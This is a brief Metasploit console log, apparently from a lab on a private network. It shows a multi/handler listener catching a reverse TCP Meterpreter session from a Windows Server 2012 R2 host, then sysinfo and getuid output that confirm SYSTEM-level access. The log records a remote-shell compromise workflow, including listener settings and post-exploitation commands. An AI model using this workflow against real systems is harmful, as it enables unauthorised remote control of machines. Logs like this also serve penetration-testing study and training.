 Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.2.0.134       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.2.0.134:4444
msf exploit(multi/handler) > [*] 10.2.0.131 - Meterpreter session 1 closed.  Reason: Died
msf exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 10.2.0.131
[*] Meterpreter session 2 opened (10.2.0.134:4444 -> 10.2.0.131:49175) at 2019-02-01 21:36:20 +0000
msf exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : WIN-LHG4L624BHS
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : en_GB
Domain          : DISECURITY
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >